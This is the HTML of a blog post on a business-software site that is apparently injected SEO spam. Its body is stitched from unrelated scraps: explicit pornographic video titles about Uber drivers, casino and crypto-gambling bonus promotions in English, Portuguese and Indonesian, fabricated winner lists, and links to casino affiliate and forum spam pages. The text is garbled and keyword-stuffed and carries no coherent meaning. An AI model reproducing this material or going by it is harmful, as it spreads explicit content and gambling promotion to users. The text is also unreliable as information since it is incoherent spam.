<body class="wp-singular post-template-default single single-post postid-3452 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-3452" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-3452 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 1, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/01/pornhub-uber-free-spins-first-deposit-bonus/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Pornhub uber, free spins first deposit bonus                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://cassino.linktotop.cc/brcasino-games-b.html">Pornhub uber</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop1.jpg" width="700px" alt="Pornhub uber" title="Pornhub uber"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop2.jpg" width="700px" alt="Pornhub uber" title="Pornhub uber"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop3.jpg" width="700px" alt="Pornhub uber" title="Pornhub uber"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Pornhub uber</h1>
<p>Watch Uber Driver Fingering porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Driver Fingering scenes than Pornhub! Watch Uber Pussy Play porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Pussy Play scenes than Pornhub! Watch Uber Driver gay porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant gay XXX movies and clips. No other sex tube is more popular and features more Uber Driver gay scenes than Pornhub! Milf Uber Driver Porn Videos. Showing 1-32 of 223. My friend challenges me to fuck with the uber driver I receive all his cum in my pussy kathalina7777. UBER driver was Fingering me and i gave him a Hot Blowjob and ate his Cum. Sledujte Pornhub Uber porno videa zdarma na Pornhub. Watch Uber Milf porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Milf scenes than Pornhub! XVIDEOS uber videos, free. Com &#8211; the best free porn videos on internet, 100% free. Uber Blowjob Porn Videos. BABY NICOLS FUCKING HER TINDER DATE ON AN UBER !!!! Uber Driver gets Ride of Life!!! THREESOME in the Car &#8211; DOUBLE CREAMPIE and SHAKING SQUIRTING ORGASM. She seduced her Uber driver despite her terrible husband and fucks him. Stranger challenge &#8211; UberEats delivery fucks me hard with huge cumshot !! Watch Uber Fingering porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Fingering scenes than Pornhub! Watch I Made My UBER Driver Touch Me &#8211; I Gave Him My Panties as He Made Me CUM So Good on Pornhub. Com, the best hardcore porn site. Pornhub is home to the widest selection of free Ebony sex videos full of the hottest pornstars<br />
Code can�t be law if the protocol is not fixed in stone, and developers have too much power, pornhub uber.</p>
<h2>Free spins first deposit bonus</h2>
<p> BRITTANY ANDREWS Uber Big Tits Sexy MILF Huge Cock POV Blowjob and Cum Facial. 2k 3min &#8211; 1080p. 4k 82% 4min &#8211; 1080p. Uber comendo passageira gostosaa I Morenosg. 1k 99% 46sec &#8211; 1080p. 8k 87% 5min &#8211; 1080p. Watch Uber Masturbation porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Masturbation scenes than Pornhub! Uber Blowjob Porn Videos. BABY NICOLS FUCKING HER TINDER DATE ON AN UBER !!!! Uber Driver gets Ride of Life!!! THREESOME in the Car &#8211; DOUBLE CREAMPIE and SHAKING SQUIRTING ORGASM. She seduced her Uber driver despite her terrible husband and fucks him. Stranger challenge &#8211; UberEats delivery fucks me hard with huge cumshot !! Watch Uber Fingering porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Fingering scenes than Pornhub! Milf Uber Driver Porn Videos. Showing 1-32 of 223. My friend challenges me to fuck with the uber driver I receive all his cum in my pussy kathalina7777. UBER driver was Fingering me and i gave him a Hot Blowjob and ate his Cum. Watch Uber Eats porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Eats scenes than Pornhub! Watch Uber Pussy Play porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant XXX movies and clips. No other sex tube is more popular and features more Uber Pussy Play scenes than Pornhub! Watch I Made My UBER Driver Touch Me &#8211; I Gave Him My Panties as He Made Me CUM So Good on Pornhub. Com, the best hardcore porn site. Pornhub is home to the widest selection of free Ebony sex videos full of the hottest pornstars. Watch I Made My UBER Driver Touch Me &#8211; I Gave Him My Panties as He Made Me CUM So Good on Pornhub. Com, the best hardcore porn site. Pornhub is home to the widest selection of free Ebony sex videos full of the hottest pornstars. Watch Public Uber Driver gay porn videos for free, here on Pornhub. Discover the growing collection of high quality Most Relevant gay XXX movies and clips. No other sex tube is more popular and features more Public Uber Driver gay scenes than Pornhub! Sledujte Pornhub Uber porno videa zdarma na Pornhub How can I gamble with Bitcoin, pornhub uber.</p>
<p>&nbsp;</p>
<h3>Booming bars grátis no deposit, blaze entrar na minha conta</h3>
<p><!--startQuote--></p>
<p>Jual Beli Bitcoin, USDT dan Cryptocurrency dengan lebih cepat dan mudah. Beli Bitcoin Anda di Bitcoin, <b>pornhub uber</b>. Biaya Jual/Beli Rp 0,- Bebas biaya jual Beli aset kripto apapun di Bitcoin. Deposit dan Tarik Tunai. Lakukan deposit dan tarik tunai dalam Rupiah melalui semua bank di Indonesia. Deposit, kirim, dan terima aset kripto Anda dengan mudah. Rupiah di atas Blockchain. Kirim dan terima rupiah dari dan ke berbagai wallet dan bursa kripto di seluruh dunia. Mulai Dengan Tiga Langkah Mudah. Kemudahan Anda adalah prioritas kami. Nikmati mudahnya bertransaksi bersama Bitcoin. Kelola semua aset Anda dengan mudah dalam satu tempat. Jual, beli, dan amati perkembangan aset kripto Anda dengan mudah, cepat, dan aman. Layanan Pelanggan 24 jam. Nikmati sebuah layanan yang hadir dan siap untuk selalu membantu Anda kapanpun dalam memberikan segala kemudahan saat bertransaksi. Put your luck to the test in our world-class facility to feel the anticipation and claim your fortune at Seneca Allegany Resort &#038; Casino. The Comfort You Deserve. The unique design of our casino room floor maximizes your comfort and privacy. With wider bases to slot machines; built-in footrests; and larger, adjustable, rotating chairs, you can sit back, relax, and play more. Seneca Offers A Retreat. Enjoy Outdoor Adventure and Indoor Excitement, pornhub uber. Nothing Else Comes Close. Natural Beauty Meets True Luxury. Surrounded by the lush hills of the rolling Allegheny Mountains, incredible views are second only to outstanding accommodations and service. Enjoy our AAA Four Diamond resort, complete with luxurious rooms and amenities, expansive dining options and of course, world-class gaming. Nestled in the foothills, we&#8217;re just a short drive from premier ski facilities, manicured golf courses and the quaint village of Ellicottville. Our team of crypto casino experts is determined to deliver the best content available to players. With years of combined experience and after countless hours spent researching the market, we&#8217;ve come up with a one-stop site for everything crypto casino. Since you&#8217;re already here, check out our completely free content; reviews, guides, news and more! We&#8217;ve analyzed, compared and ranked the best crypto and Bitcoin casinos so that you don&#8217;t have to.</p>
<p><!--endQuote--> </p>
<p><a href="https://www.508fabmachining.com/group/mysite-200-group/discussion/19f67465-4984-43c1-8d54-bd3e312793e1">www.508fabmachining.com/group/mysite-200-group/discussion/19f67465-4984-43c1-8d54-bd3e312793e1</a></p>
<p>Join the VIP club to get premium access to frequent bonuses and promotions, <u>free spins first deposit bonus</u>. <a href="https://xn--b1adccle7bkdo.xn--p1ai/greedy-goblins-150-partidas-gratis-1xbet-online-casino-brasil/">xn--b1adccle7bkdo.xn--p1ai/greedy-goblins-150-partidas-gratis-1xbet-online-casino-brasil/</a><br />
 Aqui esta o que atrai uma grande quantidade de jogadores do Brasil. Dentre eles, estao tambem os jogos de cassino ao vivo como Live Roulette, Live Blackjack, Live Baccarat e Live. Use os giros gratis ate 48 horas apos a primeira aposta. Examinamos 222 cassinos em Brasil e encontramos Booming Fruits 243 em 38 deles. Welcome! Log into your account. Check out Booming Games slots at HotSlots and learn all about what this provider has got cooking! Classic online slots are based on games that could be seen in. Booming Bars Booming Bars Ja o urso polar paga 10, booming bars. O jogo tambem conta com dois tipos de bonus. Aqueles que estiverem participando do nosso programa de fidelidade recebem de 10%. At present, you can play Booming Bars slot machine online on your PC or laptop. There is a Wild icon which has the capacity to double up the payouts. It can replace the regular icons onto the reels. The jackpots can reach up to 25000 dollars. The players are not able to amend the number of lines. Casinos are booming in Australia right now and whatever your game is and. Jugar a Tragaperras clasicas de bar y de frutas</p>
<p><!--startQuote--></p>
<p>How Many Bitcoin Halvings Have There Been Before? The first-ever Bitcoin halving took place on Nov. But just look at where it was a year later. Dusting off the CMC archives, we can see that the price of Bitcoin stood at $1,031. That&#8217;s an annual rise of 8,500%, the types of returns that would cause most Wall Street investors to faint. On the date Bitcoin hit 420,000 blocks &#8216; July 9, to be exact &#8216; one coin cost $650. A year later, Bitcoin was already at $2,518. However, the real rise took place 5 months later, when on Dec. It took just 526 days for growth of 2,990% to be realized. Either way, it&#8217;ll take 12 to 18 months to know if Bitcoin can pull it off again. How Is Our Timer Calculated? You may notice our countdown has a different estimation than other Bitcoin halving countdowns, and the obvious question is, &#8220;&#8221;Why? The Bitcoin Halving timer on CoinMarketCap is calculated using the following formula: Buy quickly and easily, blaze entrar na minha conta. If you want more than $100 worth of crypto, you&#8217;ll need to verify your identity. We make the process easy.<br />
The Motley Fool has a disclosure policy. How much do bitcoin miners make a day in 2022, <b>booming bars grátis no deposit</b>. It became quite popular among investors, and it has been the subject of many discussions. As the price of BTC keeps on going up, its value is expected to increase even more. In fact, there have been some predictions that within the next 10&#8217;15 years, Bitcoin&#8217;s worth will reach an incredible $1 trillion. We&#8217;re going to help you understand what can happen with bitcoin mining a year or two from now by exploring what might happen with the value of Bitcoin in 2022. The amount of Bitcoin you can mine has to do with the number of transactions that are made on the network. There are a fixed amount of transactions, and people want to mine more Bitcoin in order to use it for their own purposes. And so, the more transactions that happen on the BTC network, the more mining power you need, which in turn means you&#8217;ll be able to make significantly more bitcoins. What will happen with bitcoin mining a year or two from now? <a href="https://community.digitalsuq.com/groups/3-deposit-casino-como-fazer-uma-casina-de-cachorro-de-forro-pvc/">https://community.digitalsuq.com/groups/3-deposit-casino-como-fazer-uma-casina-de-cachorro-de-forro-pvc/</a><!--endQuote--> There is a 25% reload bonus, which is up to 50 EUR or 0, atlantic city to casinos. Withdrawals are not subject to any restriction. How to play: Step by step user guide, atlantic city to casinos. If you&#8217;re feeling a bit overwhelmed, we definitely understand where you&#8217;re coming from. Aconsejamos a los vendedores que buscan informacion sobre puntos de pago y venta. Un resumen semanal de las noticias importantes, ademas de recursos educativos y actualizaciones de productos y servicios que promueven la libertad economica, bitcoin mining mit gaming pc. NEW slot machines monthly in Vip Deluxe Slots! ENJOY REAL VEGAS ODDS and DELUXE Slots Graphics, ignição bitcoin exclusiva. They also have a variety of other bitcoin betting games like Texas Holdem Poker, Blackjack Switch, Roulette, and Baccarat, pinocchio grátis no deposit. The platform gives you access to several excellent bitcoin casino bonuses that can double your earnings based on how much you play each session. State Department helps store the Tor undertaking, and as per the United Nations, encryption is essential basic liberty. Facebook works as a broadly used secure Dark Web gateway to the informal organization, ignição bitcoin exclusiva. It does not account for lost bitcoins, resultados da corrida de casino bitcoin 7. How Many Bitcoins Will Ever be Created? Portanto, uma grande quantidade de carvao e queimada para manter estas maquinas em funcionamento, o que pode levar a uma aceleracao do processo de aquecimento global, visto que se espera um numero cada vez maior de maquinas destinadas a mineracao. Finalizando, foi possivel conhecermos e obtermos informacoes interessantes sobre o processo de mineracao de bitcoin e criptomoedas atraves desta publicacao, top 10 bitcoin slot online. In business since 2014 and currently regulated by Curacao eGaming, Bitstarz is universally hailed as the king of crypto casinos. It grabs the gold today with a massive catalog of 4k+ games and a generous string of deposit bonuses for new players, ignição bitcoin exclusiva. O eToro pode ser acessado por qualquer pessoa, exceto para comerciantes do Japao, Turquia, Ira, Canada, Hong Kong, Cingapura, Arabia Saudita, Nova Zelandia, India, Macau e Madagascar. Esta empresa foi fundada em 2017 por um conhecido desenvolvedor que criou um software de negociacao de alta frequencia, Changpeng Zhao, 1001 jogos grátis paciência.</p>
<p><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/2_lifehack-01.jpg" alt="Pornhub uber" title="Pornhub uber"/><br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/1_img270440.png" alt="Pornhub uber" title="Pornhub uber"/></p>
<p>&nbsp;</p>
<p>Best Brazilian Roulette Casino &#8211; Ninja Casino </p>
<p>&nbsp;</p>
<p>Fully Licensed &#038; Regulated &#8211; LeoVegas </p>
<p>&nbsp;</p>
<p>Attractive Bonus &#8211; Bodog Cassino </p>
<p>&nbsp;</p>
<p>Best Casino Games in Brazil &#8211; JackpotCity </p>
<p>&nbsp;</p>
<p>Cassino Online &#038; Cassino ao Vivo &#8211; Cloudbet </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<p><b>Campeiros mais bem sucedidos:<br />
    </b></p>
<p>Age Of Asgard 1629btc Mistletoesteadfast Taboão da Serra </p>
<p>&nbsp;</p>
<p>Dead Or Alive Saloon 1641$ Horizonseat Santos </p>
<p>&nbsp;</p>
<p>Wealth Of The Orient 1715btc Transitionuser Cariacica </p>
<p>&nbsp;</p>
<p>Fish In A Barrel 1592R$ 777brails Paulista </p>
<p>&nbsp;</p>
<p>Dynasty Of Ra 1682% Wed7 Caucaia </p>
<p>&nbsp;</p>
<p>Wonder Woman Bullets &#038; Bracelets 150Euro Eventguitar Londrina </p>
<p>&nbsp;</p>
<p>Stallion Strike Power Play 427Euro 777bowed Joinville </p>
<p>&nbsp;</p>
<p>Million Coins Respins 1796R$ Caughtbrewer Limeira </p>
<p>&nbsp;</p>
<p>25000 Talons 1502Euro Dominantforebitt Gravataí </p>
<p>&nbsp;</p>
<p>Island Princess 978$ Colareward São José dos Pinhais </p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/7_2a0844c786768c54fae5214d970922d3.jpg" alt="Pornhub uber" title="Pornhub uber"/></p>
<p>&nbsp;</p>
<h3>
   Top Casinos 2023<br />
                         </h3>
<p><!--startList--><!--[*]-->PinUp casino No deposit bonus 550 % 100 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Fairspin Bônus de boas-vindas 3000 % 100 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Bodog Cassino Bonus for payment 790 R$ 500 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Mobilebet Bônus para pagamento 1500 % 50 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Betano Welcome bonus 450 $ 250 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Twin Para registro + primeiro depósito 150 btc 200 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Brazino777 Bonus for payment 1250 % 900 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->1xslots Free spins &#038; bonus 125 % 225 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Casinoly For registration + first deposit 450 % 350 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Vera &#038; John Welcome bonus 2000 % 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--endList--></p>
<p>&nbsp;</p>
<h2>Pornhub uber, free spins first deposit bonus</h2>
<p>When you add in the fact that it accepts cryptocurrencies, offers strong security, several payment options, mobile support, language support, and other perks, it&#8217;s easy to see why players adore using Katsubet. The Top Bitcoin casino New Zealand will offer a complete package of games, including slots, blackjack, baccarat, roulette, and more. They&#8217;ll also provide bonuses to help you boost your bankroll. Here are some of the most popular games that you can play at bitcoin casinos: Slots: Enjoy spinning the reels on your favorite online slots, <b>pornhub uber</b>. Many top BTC casinos will offer free spins as part of their welcome bonus package. <a href="https://www.polymicrogyriaresearch.com/group/mysite-200-group/discussion/77aba31c-59a3-4d00-8bda-eb752727fa39">https://www.polymicrogyriaresearch.com/group/mysite-200-group/discussion/77aba31c-59a3-4d00-8bda-eb752727fa39</a> Booming Bars Booming Bars Ja o urso polar paga 10, booming bars. O jogo tambem conta com dois tipos de bonus. Aqueles que estiverem participando do nosso programa de fidelidade recebem de 10%. Explore the legend of galaxie. Use os giros gratis ate 48 horas apos a primeira aposta. Examinamos 222 cassinos em Brasil e encontramos Booming Fruits 243 em 38 deles. Welcome! Log into your account. At present, you can play Booming Bars slot machine online on your PC or laptop. There is a Wild icon which has the capacity to double up the payouts. It can replace the regular icons onto the reels. The jackpots can reach up to 25000 dollars. The players are not able to amend the number of lines. Aqui esta o que atrai uma grande quantidade de jogadores do Brasil. Dentre eles, estao tambem os jogos de c. Check out Booming Games slots at HotSlots and learn all about what this provider has got cooking! Classic online slots are based on games that could be seen in</p>
<p></p>
<p>&nbsp;</p>
<p>   <b>Formas de pagamento:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/01/pharaohs-casino-jogo-roleta-vivo-betfair/" rel="prev">Pharaohs casino jogo, roleta vivo betfair</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/01/platinum-vip-casino-rooks-revenge/" rel="next">Platinum vip casino, rook&#8217;s revenge</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/01/pornhub-uber-free-spins-first-deposit-bonus/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
